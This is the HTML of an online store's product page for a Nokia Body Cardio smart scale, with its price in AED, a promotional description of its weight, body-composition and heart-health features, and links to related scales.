                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/skin-care/">Skin Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/dental-care/">Dental Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/body-creams/">Body Creams</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/lip-care/">Lip Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hand-and-foot-care/">Hand and Foot Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hair-care/">Hair Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/combo-packs/">Combo Packs</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/essential-oils/">Essential Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/personal-care/">Personal Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pet-care/">Pet Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/aromatherapy/">Aromatherapy</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/eye-care/">Eye Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/sports-and-outdoor/" class="navtext">Sports and Outdoor</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diving-products/">Diving Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gps-global-positioning-systems/">GPS - Global Positioning Systems</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/athletic-and-outdoor/">Athletic and Outdoor</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-headphones/">Sports Headphones</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-speakers/">Sports Speakers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/travel-camping/">Travel & Camping</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/binoculars-and-telescopes/">Binoculars and Telescopes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-camera/">Sports Camera</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/water-sports-fishing/">Water Sports & Fishing</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sport-accessories/">Sport Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/cycling-products/">Cycling Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/solar-chargers-and-flash-lights/">Solar Chargers and Flash Lights</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hunting-and-tactical/">Hunting and Tactical</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/golf-accessories/">Golf Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/indoor-games/">Indoor Games</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diving-products-inflators/">Diving Products - Inflators</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/microscopes/">Microscopes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/portable-power-banks-and-batteries/">Portable Power Banks and Batteries</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/pet-nutrition/" class="navtext">Pet Nutrition</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/adult-cat-food/">Adult Cat Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/kittens-food/">Kittens Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/adult-dog-food/">Adult Dog Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/puppies-or-small-dog-food/">Puppies or Small Dog Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pet-accessories/">Pet Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/cat-litter/">Cat Litter</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                            
                                                        <li aria-haspopup="false" class="brands-icons-menu">
                                <a href="https://www.hyjiyastore.com/brands/" class="navtext nobar">Brands</a>
                                
                            </li>
                                                  
                            <li class="wscarticon clearfix">
                                <!--<a href="#"><i class="fa fa-shopping-cart"></i> <em class="roundpoint">8</em><span class="hidetxt">Shopping
                                    Cart</span></a>!-->
                                                                
                                <a href="https://www.hyjiyastore.com/cart/" class="dropdown-toggle top-cart-holder" data-toggle="dropdown"><i class="fa fa-shopping-cart"></i><span class="badge cart-icon scart-count">0</span></a>

                                <div class="top-cart-container-dynamic">
                                                                    </div>
                                
                            </li>

                    </ul>
                  </nav>
                </div>


            </div>
        </div>
        
        
  	</div>  	
        <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
    	&nbsp;&nbsp;&nbsp;<a href="https://www.hyjiyastore.com/">Home</a> &raquo; 
        <a itemprop='itemListElement' itemscope itemtype='https://schema.org/ListItem' href='/smart-fitness/'>
            <span itemprop='name'>Smart Fitness</span>
            <meta itemprop='position' content='2'>
        </a> &raquo; <a itemprop='itemListElement' itemscope itemtype='https://schema.org/ListItem' href='/smart-scales/'>
            <span itemprop='name'>Smart Scales</span>
            <meta itemprop='position' content='1'>
        </a> &raquo;
        
        <strong>Nokia Body Cardio White Scale</strong></div>
        
    <div class="content-container" itemscope itemtype="http://schema.org/Product">
    	<div class="container">
        	<div class="col-md-12 product-details-container">
            	<div class="col-md-4 pdleft">
                    <div class="mob-overlay"></div>
                	                    <ul id="glasscase" class="gc-start">
                                                <li><img itemprop="image" src="https://www.hyjiyastore.com/assets/images/image-data/Nokia-body-cardio-dubai.jpg" alt="Nokia body cardio dubai" /></li>
						                        <li><img itemprop="image" src="https://www.hyjiyastore.com/assets/images/image-data/Nokia-fitness-distributors.jpg" alt="Nokia fitness distributors" /></li>
						                        <li><img itemprop="image" src="https://www.hyjiyastore.com/assets/images/image-data/Nokia-2017-health-products-dubai.jpg" alt="Nokia 2017 health products dubai" /></li>
						                    </ul>
                </div>
                <div class="col-md-5 pdcenter">
                	<div class="product-title">
                    	<h1 itemprop="name" style="clear: both;">
                            <label style="display: block; text-align: center; font-size: 15px; position: relative; z-index: 9; margin-bottom: 7px;">
                                Brand: <a class="nbrand" style="color: #015096;" href="/withings/">Withings</a>
                            </label>                            Nokia Body Cardio White Scale                        </h1>
                    	<span><!--<strong>SKU</strong>: -->NOKIA-W-CARDIO</span>                        <span><!--<strong>Warranty</strong>: -->1 Year Warranty</span>                    </div>
                    <div class="price-addtocart">
                    	                        <div class="col-md-8 prod_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        	                            <span itemprop="priceCurrency" content="AED" style="display:none">AED</span>
                            
							                            <span class="deal pr" itemprop="price" content="679.00">		<label>Offer Price:</label>		 AED 679.00</span>
                            <span class="regular pr">	<label>Price:</label>	 <strong class="det-linethrouh"><a class="inner">AED 779.00</a></strong></span>
                            <span class="you_save pr">	<label>You Save:</label>		 AED 100.00</span>
                                                        <span itemprop="availability" content="https://schema.org/InStock"></span>
                        </div>
                        <div class="col-md-4 prod-addtocart" style="text-align: center;">
                            Quantity 
                            <div class="input-group">
                              <span class="input-group-addon qtyminus" field="qty_pd" id="basic-addon1"><i class="fa fa-minus"></i></span>
                              <input type="text" class="form-control" name="qty_pd" id="qty_pd" value="1" readonly="readonly">
                              <span class="input-group-addon qtyplus" field="qty_pd" id="basic-addon1"><i class="fa fa-plus"></i></span>
                            </div>
                                                        <button class="out-of-stock">Out Of Stock</button>
                                                    </div>
                        

                                                <div style="color:#339900; font-size:12px; clear: both;">** Order for Dhs 200 and get free shipping within UAE</div>
                        
                    </div>
                    <div class="share-bar">
                                                <span class="sh-title"><i class="fa fa-thumbs-up"></i> Follow Us On</span>
                        <a href="https://www.facebook.com/hyjiyastore/" target="_blank"><img style="margin-top: 3px; width: 35px;" src="https://www.hyjiyastore.com/assets/images/root/facebook.png"></a>&nbsp;&nbsp;
                        <a href="https://www.instagram.com/hyjiyastore/" target="_blank"><img style="margin-top: 3px; width: 35px;" src="https://www.hyjiyastore.com/assets/images/root/instagram.png"></a>&nbsp;&nbsp;
                        <a href="https://www.tiktok.com/@hyjiyastore" target="_blank"><img style="margin-top: 3px; width: 35px;" src="https://www.hyjiyastore.com/assets/images/root/tiktok.png"></a>&nbsp;&nbsp;
                    </div>
                    <div class="rate-block" style="min-height:100px; min-height: 83px; display: inline-block; font-size: 14px; padding: 7px 0;">
                                                Product Rating: <span style="vertical-align: middle;" class="user-rating" data-score="5" data-id="UlRzUGdOdFlscWtVeHN3L1g5c2hnUT09"></span>
                         
                        <span>(Rating: 5.0 | Reviews: 128)</span>
                    </div>
                </div>
                <div class="col-md-3 pdright">
                    <div class="prd-side-cart">
                        <div class="header-block"><i class="fa fa-shopping-cart"></i> CART</div>
                        <p>
						                            No Products
                        </p>
                        <p><span>Total</span><span>AED 0</span></p>
                       	<span class="buttons"><a href="https://www.hyjiyastore.com/cart/">Cart</a></span> <span class="buttons"><a href="https://www.hyjiyastore.com/checkout/">Checkout</a></span>
                    </div>
                    <div class="prd-side-pm w-tsec" style="border-bottom: 1px solid #CCC;">
                        <div class="header-block"><i class="fa fa-credit-card"></i> Payment Method</div>
                        <img class="img-responsive" src="https://www.hyjiyastore.com/assets/images/root/payment-options.jpg" />
                        <a href="#whatsthispop" class="whats-this-pop">What's This?</a>
                    </div>
                    <!--<div class="prd-side-si">
                        <div class="header-block"><i class="fa fa-share"></i> Share Items</div>
                        <div id="sharer-bottom" class="sharer-icon share-icons"></div>
                    </div>-->
                </div>
            </div>
            
            <div class="products-contents">
                <ul class="nav">
                    <li class="nav-one"><a href="#description" class="current">Description</a></li>
                                                            <li class="nav-four"><a href="#reviews" style="background:#30D5C8 !important;">Reviews</a></li>
                </ul>
                
                <div class="list-wrap">
                
                    <ul id="description">
                    	<li><p style="text-align: justify;">
	<span style="font-family: verdana, geneva, sans-serif;"><em>Nokia body weight scale now avilable in Dubai - UAE.</em>&nbsp;</span><span style="font-family: verdana, geneva, sans-serif;">More than just weight:&nbsp;</span><strong style="font-family: verdana, geneva, sans-serif;"><em>Nokia Body Cardio Scale Review &amp; Best Online Price</em></strong><span style="font-family: verdana, geneva, sans-serif;">:&nbsp;</span><em style="font-family: verdana, geneva, sans-serif;">Nokia Body Cardio</em><span style="font-family: verdana, geneva, sans-serif;">&nbsp;an advances wi-fi scale that delvierys full body composition, exclusive heart health metrics and seamless tracking ni the health Mate app. Get a comprehensive picture of your health in just one step: Body Cardio provides highly accurate weight and BMI plus body fat and water percentage, muscle and bone mass. Plus, check in with cardiovascular health via heart rate and pulse wave velocity, an exclusive new measurement.&nbsp;</span><em style="font-family: verdana, geneva, sans-serif;">Get a comprehensive picture of your health in just one step: Body Cardio provides highly accurate weight and BMI plus body fat and water percentage....</em></p>
<p style="text-align: justify;">
	&nbsp;</p>
<p style="text-align: justify;">
	<span style="font-family: verdana, geneva, sans-serif;"><strong>&ldquo;Get to the heart of your matter.&rdquo;</strong></span></p>
<p style="text-align: justify;">
	&nbsp;</p>
<p style="text-align: justify;">
	<span style="font-family: verdana, geneva, sans-serif;"><strong>Follow heart health at home:</strong>&nbsp;Body Cardio measures pulse wave velocity, recognized by the medical community as the best stand-alone indicator of overall cardiovascular health. Get a reading on the scale screen, and find a detailed assessment in the Health Mate app, along with tips on improving it. Whatever your fitness level, you will be able to clearly see how adopting small lifestyle changes &mdash; like a healthier diet and more activity &mdash; can have a big impact on improving the health of your arteries.</span></p>
<p style="text-align: justify;">
	<span style="font-family: verdana, geneva, sans-serif;"><strong>Weigh smarter:</strong>&nbsp;While people focus on weight, full body composition helps you know what goes into that number, so you can pinpoint your efforts.</span></p>
<p style="text-align: justify;">
	&nbsp;</p>
<p style="text-align: justify;">
	<span style="font-family: verdana, geneva, sans-serif;"><strong>Highlights</strong></span></p>
<ul>
	<li style="text-align: justify;">
		<span style="font-family: verdana, geneva, sans-serif;">For the whole family</span></li>
	<li style="text-align: justify;">
		<span style="font-family: verdana, geneva, sans-serif;">More reasons to step on</span></li>
	<li style="text-align: justify;">
		<span style="font-family: verdana, geneva, sans-serif;">Nutrition tracker</span></li>
</ul>
<p style="text-align: justify;">
	&nbsp;</p>
<p style="text-align: justify;">
	<span style="font-family: verdana, geneva, sans-serif;"><strong>Track, visualize, improve:</strong>&nbsp;People who set a weight goal in the app report losing twice as much weight. When you set a goal, Health Mate coaches you with tips and encouragement to help you reach your objective. Every weigh-in appears in the Health Mate app automatically, via WiFi or Bluetooth sync. With your weight, body composition, and heart health history, you can see what works, reinforce positive behaviors and stay focused on the big picture.</span></p>
<p style="text-align: justify;">
	&nbsp;</p>
<p style="text-align: justify;">
	&nbsp;</p>
<p style="text-align: justify;">
	<strong style="font-family: verdana, geneva, sans-serif; font-size: 11px;">HyjiyaStore</strong><span style="font-family: verdana, geneva, sans-serif; font-size: 11px;">&nbsp;is a wellness platform to buy Smarthealth, Fitness Accessories, Activity Trackers and&nbsp;</span><span style="font-size:11px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Nokia Body Cardio Heart Health and Body Composition White Scale&nbsp;</strong></span></span><span style="font-family: verdana, geneva, sans-serif; font-size: 11px;">Dubai, Abu Dhabi, Sharjah, UAE. Now Shipping to Egypt, Qatar, KSA - Saudi Arabia, Bahrain, Kuwait, Oman in the GCC and 1 Day Delivery in UAE.</span></p></li>
                    </ul>
                     
                                         
                                        
                    <ul id="reviews" style="display:none;">
                        <li>
                            <h2>Write a review for Nokia Body Cardio White Scale</h2>
                            <div class="reviewform">
                                <form class="reviewform-r" id="reviewformr" action="" method="post">
                                    Overall Rating: <span style="vertical-align: middle;" class="prd-rating" data-score="1" data-id="UlRzUGdOdFlscWtVeHN3L1g5c2hnUT09"></span>
                                    <br><br>
                                                                        <label>Name</label>
                                    <input type="text" class="form-control required" name="review_custname" id="review_custname">
                                    <br>
                                                                        <label>Add a written review</label>
                                    <textarea class="form-control required" name="review_text" id="review_text" rows="4"></textarea>
                                    <br>
                                    <button type="submit">Submit</button>
                                    <input type="hidden" name="cmd" value="Add Review">
                                    <input type="hidden" name="review_rating" id="review_rating" value="">
                                    <input type="hidden" name="product_id" value="UlRzUGdOdFlscWtVeHN3L1g5c2hnUT09">
                                </form>
                            </div>

                                                        
                                                        
                        </li>
                    </ul>
                </div>
      		</div>
            
                        <div style="display: none;">select * from nproducts where FIND_IN_SET(13,category_ids) and id<>2545 and nproducts.publish='y' and price > 0 and in_stock > 0 group by nproducts.id order by rand() limit 5~5</div>

			
            <h2 class="ymal">You May Also Like</h2>
            <div class="pdYouMayAlsoLike">
                                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/garmin-index-s2-smart-scale-black/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/garmin-index-s2-smart-scale-black-01.jpg' alt='Garmin Index S2 Smart Scale Black' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/garmin-index-s2-smart-scale-black/" title="Garmin Index S2 Smart Scale Black">Garmin Index S2 Smart Scale Black</a>
                        <div class="col-md-6 price">
                                                        
                                <span class="pr">AED 650.00</span>
                            
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="SytzVTNFTDFlTGxRVlNPK0Z4QWx6QT09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/garmin-index-s2-smart-scale-white/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/garmin-index-s2-smart-scale-white-01.jpg' alt='Garmin Index S2 Smart Scale White' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/garmin-index-s2-smart-scale-white/" title="Garmin Index S2 Smart Scale White">Garmin Index S2 Smart Scale White</a>
                        <div class="col-md-6 price">
                                                        
                                <span class="pr">AED 650.00</span>
                            
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="RUhzWnVjeWl4RXpPOTBidnl0bGw4Zz09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/skyland-personal-scale-gg-012/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/skyland-personal-scale-gg-012-01.jpg' alt='Skyland Personal Scale - GG-012' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/skyland-personal-scale-gg-012/" title="Skyland Personal Scale - GG-012">Skyland Personal Scale - GG-012</a>
                        <div class="col-md-6 price">
                                                        
                                <span class="pr">AED 50.00</span>
                            
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="Mm1DR1FiL2NGeWIvUEE4ZVdMMWY3dz09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/omron-hn289-pink-weight-scale/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/omron-hn829-pink-weight-scale.jpg' alt='Omron HN289 Pink Weight Scale' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/omron-hn289-pink-weight-scale/" title="Omron HN289 Pink Weight Scale">Omron HN289 Pink Weight Scale</a>
                        <div class="col-md-6 price">
                                                        
                                <span class="pr">AED 109.00</span>
                            
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="UXc1bVNmckx3NDBydmx6bWRXSEE5UT09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/skyland-personal-scale-gg-002/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/skyland-personal-scale-gg-002-01.jpg' alt='Skyland Personal Scale - GG-002' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/skyland-personal-scale-gg-002/" title="Skyland Personal Scale - GG-002">Skyland Personal Scale - GG-002</a>
                        <div class="col-md-6 price">
                                                        
                                <span class="pr">AED 50.00</span>
                            
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="eXE0MEF2NjRsdVVvd1JGd3ZTcXlMUT09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				            </div>
                        <p>&nbsp;</p>
            <p>&nbsp;</p>
    </div>

    <div id="whatsthispop" class="whatsthispop" style="display:none;">
    <h3><i class="fa fa-info-circle"></i>PointsPay - Spend & Earn Points <a class="mdclose" href="#whatsthispop"><i class="fa fa-times"></i></a></h3>
    <p class="text-center"><img src="https://www.hyjiyastore.com/assets/images/root/pp.jpg" class="ppimg"></p>
    <p>PointsPay enables you to pay for this purchase using Etihad Guest miles or Etisalat Reward points. Don't have enough points/miles? No problem, 
    you can top up with your credit card.  Additionally, with Etisalat Rewards, you have the option to pay only with your credit card and earn points 
    for your purchase. All you need is your membership ID and password for the relevant loyalty program to use PointsPay. (Etihad Guest Rewards or Etisalat More Rewards)</p>
</div>
</script>    
    
    <div class="footer-container">
    	<div class="footer">
        	<div class="block">
            	<h3>Our Contacts</h3>
            	<ul>
                  <li>
                  	<table border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td><i class="fa fa-home"></i></td>
                        <td style="vertical-align:top;">Customer Support, Business Bay, Dubai<br />
Business Center, Sharjah Publishing City Free Zone - UAE</td>
                      </tr>
                    </table>
                  </li>
                  <li><i class="fa fa-phone"></i>+971 58 559 8002</li>
                  <li><i class="fa fa-envelope"></i><a style="color:#636363;" href="mailto:support@hyjiyastore.com">support@hyjiyastore.com</a></li>
                  <li><i class="fa fa-envelope"></i><a style="color:#636363;" href="mailto:info@hyjiyastore.com">info@hyjiyastore.com</a></li>
                </ul>
            </div>
            <div class="block">
            	<h3>About Our Shop</h3>
                <ul>
                  <li>We are Middle East's first dedicate online shopping portal for health and wellness products. We are launched in the year 2016 and today we have presence in all GCC countries. We are selling all leading brands in Health and Sports Nutrition, Food Supplements, Fitness Technology and Baby care. All our products are original and sourced directly from the official distribution channels. <br />
<br />
eShop Managed By HYJIYA STORE FZE United Arab Emirates</li>
                </ul>
            </div>

            <style type="text/css">
                  .prod-block { width:33.33%; width: 30%; float: left; margin-right: 2%; }
                  .prod-block img { width:100%; }
                  .prod-block a { display:block; }                  
            </style>
          <div class="block blthree">
            	<!-- <h3>Twitter</h3>
                <div class="twitterfeed"></div> -->
              <h3>Featured Products</h3>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/forever-living-garcinia-plus/"><img alt="Forever Living Garcinia Plus" src="https://www.hyjiyastore.com/assets/images/image-data/forever-living-garcinia-plus-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/dexter-jackson-black-series-citrulline-malate-250-g/"><img alt="Dexter Jackson Black Series Citrulline Malate 250 G" src="https://www.hyjiyastore.com/assets/images/image-data/dexter-jackson-black-series-citrulline-malate-250-g-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/applied-nutrition-diet-whey-protein-1-8-kg-vanilla-icecream/"><img alt="Applied Nutrition Diet Whey Protein 1.8 Kg - Vanilla Icecream" src="https://www.hyjiyastore.com/assets/images/image-data/applied-nutrition-diet-whey-protein-18-kg-vanilla-icecream-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/v-shape-supps-v-whey-original-5-lbs/"><img alt="V-Shape Supps V-Whey Original 5 lbs" src="https://www.hyjiyastore.com/assets/images/image-data/v-shape-supps-v-whey-original-5-lbs-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/sfd-nutrition-omega-3-strong-90-softgels/"><img alt="SFD Nutrition Omega 3 Strong 90 Softgels" src="https://www.hyjiyastore.com/assets/images/image-data/sfd-omega-3-strong-90-softgels-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/feelfree-nomad-single-sit-on-kayak-with-wheel-sapphire-dark-blue-white-dark-blue/"><img alt="Feelfree Nomad Single Sit on Kayak with wheel Sapphire (Dark Blue/White/Dark Blue)" src="https://www.hyjiyastore.com/assets/images/image-data/feelfree-nomad-single-sit-on-kayak-with-wheel-sapphire-dark-blue-white-dark-blue-01.jpg"></a>
              </div>
              
          </div>
            <div class="block last text-center">
            	       	    	                <br />
                <img src="https://www.hyjiyastore.com/assets/images/root/consumer-rights.png" />
            </div>
        </div>
        <hr>
        <div class="footer">
        	<div class="block">
            	<h3>Quick Links</h3>
            	                <ul>
                                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/about-us/">About Us</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/terms-condition/">Terms & Condition</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/contact-us/">Contact Us</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/privacy-policy/">Privacy Policy</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/points-pay-payment/">Points Pay Payment</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/shipping-policies/">Shipping Policies</a></li>
				                  </ul>
            </div>
            <div class="block">
                <h3>Our Brands</h3>
                                <ul>
                                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/garmin/">Garmin</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/polar/">Polar</a></li>
